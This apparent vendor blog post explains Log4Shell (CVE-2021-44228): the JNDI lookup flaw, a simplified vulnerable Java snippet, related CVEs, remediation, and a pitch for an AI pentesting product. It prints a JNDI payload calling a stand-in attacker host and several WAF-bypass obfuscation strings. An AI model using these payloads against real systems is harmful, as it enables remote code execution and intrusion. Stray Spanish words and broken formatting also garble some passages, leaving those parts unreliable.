The Ghost in the Supply Chain: Why We Are Still Talking About It
It has been years since the internet “caught fire” in December 2021, yet Log4Shell CVE (CVE-2021-44228) remains the asbestos of the digital world. For the hardcore security engineer, this is no longer about patching log4j-core-2.14.1.jar in your main repo. That was the easy part.
Today, the challenge is the “long tail” of the software supply chain. We are seeing Log4Shell resurface in legacy appliance firmware, shaded dependencies in third-party containers, and “shadow IT” microservices that haven’t been rebooted in years.
Unlike traditional memory corruption bugs, Log4Shell is a logic flaw in how Java handles data serialization. It essentially turned a logging library into a remote shell interpreter. For modern Red Teams and Blue Teams, understanding the bytecode-level mechanics and the evolution of WAF bypasses is critical, especially as we move toward AI-driven defense mechanisms.

Anatomy of the Exploit: Beyond the Basics
To understand the persistence of log4shell cve, we must look at the Lookup mechanism. The vulnerability wasn’t a “bug” in the traditional sense; it was a feature aimed at flexibility that allowed for recursive variable substitution.
The critical failure occurred in the JndiManager.lookup method. When the logger processed a string formatted as ${jndi:ldap://attacker.com/exploit}, it didn’t just log the string—it executed the lookup.
The Execution Flow

- Inyección: The attacker forces the application to log a malicious string (User-Agent, X-Api-Version, or even a chat message).
- Parsing:
Log4jparses the string, identifying the${}sintaxis. - Resolution: En
StrSubstitutorclass callsInterpolator, which delegates toJndiLookup. - Remote Loading: The JVM fetches the serialized object from the LDAP/RMI server.
- RCE: The object factory instantiates the class, executing the static initializer block (
<clinit>), granting the attacker a shell.
Here is a simplified view of the vulnerable logic flow in Java:
Java
// Simplified representation of the vulnerable path in Log4j 2.x public class JndiLookup implements StrLookup { @Override public String lookup(final LogEvent event, final String key) { // The fatal flaw: trusting the key to be a safe JNDI URI try { final JndiManager jndiManager = JndiManager.getDefaultManager(); // This initiates the remote connection return (String) jndiManager.lookup(key); } catch (final NamingException e) { return null; } } }
The Bypass Arms Race: WAFs vs. Obfuscation
For security engineers, the most fascinating aspect of CVE-2021-44228 is the cat-and-mouse game between WAF rules and payload obfuscation. Simple string matching for jndi:ldap became obsolete within hours of disclosure.
1. Nested Lookups
Attackers realized that Log4j resolves variables recursively. A WAF blocking jndi could be bypassed by splitting the string.
- Carga útil:
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://...} - Resultado: The WAF sees safe characters, but Log4j reassembles them into
jndi:ldap.
2. The “Default Value” Trick
The syntax ${variable:-default} allows for massive obfuscation. If variable is undefined, the default is used.
- Carga útil:
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://...} - Resultado: Desde
::is not a valid variable, it defaults toj,n,d,i.
3. Protocol Switching
While LDAP was the primary vector, RMI (rmiiop) and DNS were also effective. DNS was particularly dangerous for reconnaissance, as it bypassed egress filtering that blocked TCP connections but allowed UDP/53.
The Failure of Static Analysis and the Rise of AI Pentesting
This is where the industry hit a wall. Traditional Static Application Security Testing (SAST) tools look for known bad patterns. They struggle with the dynamic nature of JNDI injection because the vulnerability is often context-dependent (e.g., is this string actually logged?).
Furthermore, writing Regex rules for every possible permutation of the nested lookups described above is mathematically impossible. This is where Inteligencia Artificial changes the paradigm.
How AI Agents Solve the Detection Gap
Advanced AI-driven penetration testing platforms, like Penligent.ai, do not rely on static signatures. Instead, they function like a human Red Teamer but at machine speed.
- Conciencia del contexto: Penligent’s agents analyze the application’s business logic to identify non-obvious entry points (e.g., a JSON field that is only logged when an error occurs).
- Adaptive Fuzzing: Instead of spraying a static list of 10,000 payloads, the AI generates context-aware obfuscations. If it detects a WAF blocking
jndi, it autonomously attempts nested variations or protocol switches until the WAF is bypassed. - Validación: Crucially, the AI validates the exploit by analyzing the out-of-band (OOB) interactions (like a DNS callback) to confirm impact without causing a denial of service.
For a modern CISO, relying on legacy scanners for a vulnerability as polymorphic as Log4Shell is a risk. AI-driven platforms provide the continuous, adaptive validation required to find the “needle in the haystack” of deep dependencies.
The Log4Shell Family: Related CVEs
It wasn’t just one bug. The scrutiny on Log4j revealed a cluster of issues. A distinct understanding of these is required for accurate triage.
| ID CVE | Gravedad | Descripción | Key Difference |
|---|---|---|---|
| CVE-2021-44228 | Critical (10.0) | The original “Log4Shell” RCE via JNDI. | Default configurations affected. Full RCE. |
| CVE-2021-45046 | Critical (9.0) | RCE & DoS in non-default configs. | Found after the first patch (2.15.0) failed to fully handle certain patterns. |
| CVE-2021-45105 | High (7.5) | Denial of Service (Infinite Recursion). | Attackers can crash the server via stack overflow, but no RCE. |
| CVE-2021-44832 | Moderate (6.6) | RCE via JDBC Appender. | Requires attacker to have write access to the log4j config file (rare). |
Remediation and Hardening
For the hardcore engineer, “just update” is valid but insufficient advice for complex environments.
- Dependency Tree Analysis: Use tools like
syftogrypeto generate an SBOM (Software Bill of Materials). You cannot patch what you cannot see. - Disable JNDI: If you cannot update, remove the
JndiLookupclass from the classpath:zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class - Filtrado de salida: Block outgoing LDAP and RMI connections from your application servers. There is almost no valid business reason for a web server to initiate an outbound LDAP connection to the public internet.
Conclusión
Log4shell cve taught us that the abstraction layers we rely on (like logging) are not inert pipes; they are active interpreters. In 2026, the battle has shifted from emergency patching to managing the complexity of dependencies. Whether you are using manual auditing or leveraging AI-driven platforms like Penligent.ai, the goal remains the same: assume the network is hostile, and assume your logs are listening.
Referencias y enlaces autorizados:


